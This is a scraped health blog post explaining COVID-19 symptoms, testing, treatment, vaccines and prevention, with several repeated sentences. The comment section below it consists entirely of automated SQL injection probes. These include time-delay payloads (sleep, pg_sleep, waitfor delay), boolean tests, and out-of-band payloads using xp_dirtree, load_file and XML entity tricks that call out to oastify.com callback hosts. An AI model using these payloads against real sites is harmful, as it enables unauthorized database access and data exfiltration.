What is COVID-19
Here in the blog ‘What Is COVID 19: Symptoms and Treatment’ we will study COVID-19 shocked the world in late 2019. The virus spread across countries and continents. Health systems faced immense pressure. Scientists raced to understand is new threat.  Governments imposed lockdowns and travel bans. Lives changed overnight, and uncertainty grew.
Governments imposed lockdowns and travel bans. Lives changed overnight, and uncertainty grew.
COVID-19 stands for Coronavirus Disease 2019. The World Health Organization (WHO) gave it this name. The virus responsible is SARS-CoV-2. It belongs to the coronavirus family. These viruses typically cause respiratory infections. Some cause mild illnesses like the common cold. Others lead to serious conditions.
How the Virus Spreads ?
The blog ‘What Is COVID 19: Symptoms and Treatment’ tells us how COVID-19 spreads through respiratory droplets. Infected people release very dangerous droplets  when they cough or sneeze. Others inhale these droplets and get infected. The virus can also spread via surfaces. People touch contaminated objects and then touch their face. Crowded places increase the risk of transmission. Insufficient ventilation also contributes to faster spread.
when they cough or sneeze. Others inhale these droplets and get infected. The virus can also spread via surfaces. People touch contaminated objects and then touch their face. Crowded places increase the risk of transmission. Insufficient ventilation also contributes to faster spread.
Common Symptoms of COVID-19
COVID-19 presents a wide range of symptoms. The most common symptom is fever. Many patients report a persistent cough. Shortness of breath often follows. Fatigue affects most people with COVID-19. Some also report muscle or body aches. Headaches can accompany the infection. Loss of taste or smell is common. These symptoms vary in intensity and duration.
Less Common Symptoms
Some people experience gastrointestinal symptoms. Nausea and vomiting can occur. Others report diarrhea and abdominal pain. Skin rashes may appear in rare cases. Some patients experience red or irritated eyes. Chest pain or tightness can also develop. Others experience confusion or brain fog. These symptoms can last several weeks.
Severe Symptoms to Watch For
COVID-19 can cause severe respiratory issues. Oxygen levels drop in critical cases. Patients struggle to breathe normally. Blue lips or face indicate oxygen deprivation. Some experience persistent chest pressure. Confusion or inability to wake up requires emergency care. These signs often require hospitalization. Mechanical ventilation may become necessary.
Asymptomatic COVID-19 Cases
Some individuals show no symptoms at all. These people are asymptomatic carriers. They still spread the virus unknowingly. Asymptomatic transmission makes controlling the virus difficult. Testing helps identify such cases. Isolating them reduces further spread. Vaccination lowers the risk of severe illness. It also reduces transmission chances.
Symptom Timeline
COVID-19 symptoms appear within 2–14 days. Most patients notice symptoms within 5 days. Fever and fatigue often appear first. Cough and shortness of breath follow. Loss of smell or taste occurs later. Some recover within two weeks. Others experience symptoms for months. This condition is called long COVID.
What Is Long COVID?
Long COVID means symptoms persist after recovery. Fatigue is the common long COVID symptom. Brain fog affects memory and concentration. Some experience joint pain and muscle aches. Sleep disturbances are also frequent. Mental health issues can worsen. Anxiety and depression become more common. Long COVID needs long-term care.
Testing for COVID-19
Testing confirms COVID-19 infection. PCR tests are the gold standard. These detect the virus’s genetic material. Rapid antigen tests give quicker results.  They are less sensitive but useful. Testing helps control outbreaks. It guides treatment and isolation decisions. Home test kits offer convenience. Always follow up with your doctor.
They are less sensitive but useful. Testing helps control outbreaks. It guides treatment and isolation decisions. Home test kits offer convenience. Always follow up with your doctor.
Isolation and Quarantine
The blog ‘What Is COVID 19: Symptoms and Treatment’ teaches Infected people should isolate immediately. Isolation prevents further transmission. The CDC recommends a five-day isolation period. Quarantine applies to exposed individuals. Quarantine helps monitor symptom development.  These measures reduce the spread effectively. Always follow local health guidelines. Isolation and quarantine protect others from infection.
These measures reduce the spread effectively. Always follow local health guidelines. Isolation and quarantine protect others from infection.
Medical Treatment Options
COVID-19 has no universal cure. Doctors treat symptoms and complications. Mild cases need rest and fluids. Fever reducers like acetaminophen help. Cough medicines ease respiratory discomfort. Doctors monitor oxygen levels closely. Pulse oximeters help track oxygen saturation. Seek help if oxygen drops below 94%.
Hospital Treatment for COVID-19
Severe cases require hospital care. Patients may receive supplemental oxygen. Some need mechanical ventilation. Doctors use corticosteroids to reduce inflammation. Antiviral medications also help. Remdesivir shortens recovery in some cases. Monoclonal antibodies target the virus directly. Blood thinners prevent dangerous clots. Hospitals use many tools to save lives.
Home Care for COVID-19
Most patients recover at home. Rest is essential during recovery. Stay hydrated to support the body. Monitor your temperature regularly. Use a pulse oximeter if possible. Isolate from other household members. Wear a mask indoors. Clean surfaces and wash hands often. Seek help if symptoms worsen.
Preventing COVID-19 Spread
Prevention remains the best strategy. Vaccines offer strong protection. Wear masks in crowded places. Maintain physical distance when possible. Wash hands for at least 20 seconds. Avoid touching your face. Clean frequently touched surfaces daily. Stay informed about local outbreaks. Follow health guidelines strictly.
Vaccines and Boosters
Vaccines protect against severe illness. Pfizer, Moderna, and Johnson & Johnson offer vaccines. Two doses complete the primary series. Boosters increase protection over time. New variants may reduce vaccine effectiveness. However, vaccines still prevent hospitalization. Side effects are usually mild. Talk to your doctor about eligibility.
COVID-19 and Children
Children can get COVID-19. Most have mild symptoms. Some develop multisystem inflammatory syndrome. This condition affects multiple organs. Symptoms include fever and abdominal pain. Rash and red eyes may appear. Early treatment improves outcomes. Pediatric vaccines are available. Children benefit from vaccination and masking.
COVID-19 and the Elderly
Elderly individuals face higher risks. Age weakens the immune system. Chronic conditions increase complications. Seniors often need hospitalization. Vaccination protects this vulnerable group. Caregivers must take extra precautions. Isolation can affect mental health. Stay connected through phone or video calls. Support makes a big difference.
Mental Health and COVID-19
The pandemic affects mental health globally. Anxiety and depression rates have risen. Social isolation worsens emotional stress. Uncertainty fuels fear and worry. Seek professional help when needed. Talk to friends or family regularly. Practice mindfulness and meditation. Limit exposure to negative news. Take breaks from social media.
Post-COVID Care and Recovery
Recovery continues after symptoms subside. Follow up with your doctor regularly. Monitor lingering symptoms closely. Eat a balanced diet daily. Gentle exercise rebuilds strength. Avoid overexertion during recovery. Sleep plays a vital role. Support groups offer encouragement. Document your symptoms for future reference. You are suggested to keep The home doctor E-Book at your home.


41 Responses
VHBoIy
(select extractvalue(xmltype(‘<!DOCTYPE root [ %ucygq;]>’),’/l’) from dual)
VHBoIy’||(select extractvalue(xmltype(‘<!DOCTYPE root [ %ucygq;]>’),’/l’) from dual)||’
VHBoIy;declare @q varchar(99);set @q=’\\9jtda1fmeaqqt94gmrscj2tht8z1nxbo1ctzjn8.oasti’+’fy.com\vfa’; exec master.dbo.xp_dirtree @q;–
VHBoIy’;declare @q varchar(99);set @q=’\\6dka4y9j87knn6ydgom9dznen5tyhu5lw9owek3.oasti’+’fy.com\kmu’; exec master.dbo.xp_dirtree @q;–
VHBoIy);declare @q varchar(99);set @q=’\\rwrvnjs4rs386rhyz95uwk6z6qcj0fo6gu8hy5n.oasti’+’fy.com\zrh’; exec master.dbo.xp_dirtree @q;–
VHBoIy’);declare @q varchar(99);set @q=’\\7qybhzmkl8xo07betpzaq00f066zuvimba3xtli.oasti’+’fy.com\txr’; exec master.dbo.xp_dirtree @q;–
(select load_file(‘\\\\626atyyjx79nc6nd5ob92zcec5iy6uulw9owek3.oastify.com\\uof’))
VHBoIy’+(select load_file(‘\\\\w1y0sox9wx8dbwm34eaz1pb4bvho5ktbwzomea3.oastify.com\\zsz’))+’
VHBoIy’
(select*from(select(sleep(20)))a)
VHBoIy'(select*from(select(sleep(20)))a)’
VHBoIy+(select*from(select(sleep(20)))a)+
VHBoIy’+(select*from(select(sleep(20)))a)+’
VHBoIy and (select*from(select(sleep(20)))a)–
VHBoIy’ and (select*from(select(sleep(20)))a)–
VHBoIy,(select*from(select(sleep(20)))a)
VHBoIy waitfor delay’0:0:20′–
VHBoIy’ waitfor delay’0:0:20′–
VHBoIy)waitfor delay’0:0:20′–
VHBoIy’)waitfor delay’0:0:20′–
VHBoIy,0)waitfor delay’0:0:20′–
VHBoIy’,0)waitfor delay’0:0:20′–
VHBoIy||pg_sleep(20)–
VHBoIy’||pg_sleep(20)–
VHBoIy AND pg_sleep(20)–
VHBoIy’ AND pg_sleep(20)–
VHBoIy,”||pg_sleep(20)–
VHBoIy’,”||pg_sleep(20)–
VHBoIy)AND pg_sleep(20)–
VHBoIy’)AND pg_sleep(20)–
VHBoIy,0)AND pg_sleep(20)–
VHBoIy’,0)AND pg_sleep(20)–
VHBoIy69414921′ or ‘2808’=’2808
VHBoIy73128855′ or ‘4696’=’4703
VHBoIy47642923′ or 7408=7408–
VHBoIy56965484′ or 1106=1114–
VHBoIy’ and ‘3337’=’3337
VHBoIy’ and ‘6017’=’6019
VHBoIy’ and 5765=5765–
VHBoIy’ and 7866=7875–